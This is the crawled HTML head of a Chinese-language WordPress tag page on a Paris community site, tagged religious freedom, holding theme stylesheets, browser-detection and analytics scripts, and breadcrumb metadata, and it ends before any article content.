

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sohfrance.org/tag/%E5%AE%97%E6%95%99%E8%87%AA%E7%94%B1/
body_size: 51443
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="zh-Hans"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="zh-Hans"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-Hans"> <!--<![endif]-->
<head>
    <title>宗教自由 | 巴黎生活</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sohfrance.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.sohfrance.org/wp-content/uploads/2017/06/soh_logo-150x150.jpg"><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; Feed" href="https://www.sohfrance.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; 评论 Feed" href="https://www.sohfrance.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; 宗教自由 标签 Feed" href="https://www.sohfrance.org/tag/%e5%ae%97%e6%95%99%e8%87%aa%e7%94%b1/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.sohfrance.org/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.sohfrance.org/wp-content/themes/Newsmag-child/style.css?ver=5.4.3.4c' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sohfrance.org/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sohfrance.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sohfrance.org/wp-json/wp/v2/tags/510" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sohfrance.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style>	<style>img#wpstats{display:none}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="宗教自由 &#8211; 巴黎生活" />
<meta property="og:url" content="https://www.sohfrance.org/tag/%e5%ae%97%e6%95%99%e8%87%aa%e7%94%b1/" />
<meta property="og:site_name" content="巴黎生活" />
<meta property="og:image" content="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="zh_CN" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.sohfrance.org\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=1500;
var tds_captcha="";
var tds_theme_color_site_wide="#305996";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="ea230efe61";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #305996;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #305996;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #305996;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #305996;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #305996 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #305996;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #305996 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(27,137,211,0.01);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #1e73be;
    }

    
    .td-header-main-menu {
        background-color: #0360b7;
    }

    
    .td-header-border:before {
        background-color: rgba(0,0,0,0.01);
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(244,244,244,0.01);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1b89d3;
        }
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #00447f;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #00447f;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #00447f;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(0, 68, 127, 0.1);
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #0293f4;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #0293f4;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #12638c;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #12638c;
    }

    
    .white-popup-block:before {
        background-image: url('https://www.sohfrance.org/wp-content/uploads/2017/06/soh_logo-150x150.jpg');
    }

    
    .td_module_1 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:15px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:15px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:15px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:15px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:14px;
	line-height:14px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:19px;
	line-height:30px;
	
    }
    
    .td-footer-container::before {
        opacity: 投稿信箱：contact@sohfrance.org;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-124234458-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-124234458-1');
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sohfrance.org/",
                    "name": "家"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sohfrance.org/tag/%e5%ae%97%e6%95%99%e8%87%aa%e7%94%b1/",
                    "name": "宗教自由"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
